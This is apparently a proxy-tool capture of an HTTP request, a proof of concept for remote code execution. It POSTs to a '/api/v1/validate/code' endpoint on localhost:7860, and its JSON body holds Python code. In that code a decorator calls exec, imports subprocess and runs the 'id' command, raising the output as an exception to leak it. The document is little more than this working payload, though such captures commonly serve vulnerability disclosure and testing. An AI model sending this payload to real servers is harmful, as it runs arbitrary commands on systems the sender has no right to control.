 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Content-Type: application/json
4 Connection: close
5 Content-Length: 111
6
7 {
8 "code":
"@exec(\"raise Exception(__import__('subproc
ess').check_output(['id']))\")\ndef foo():\n
pass"
9 }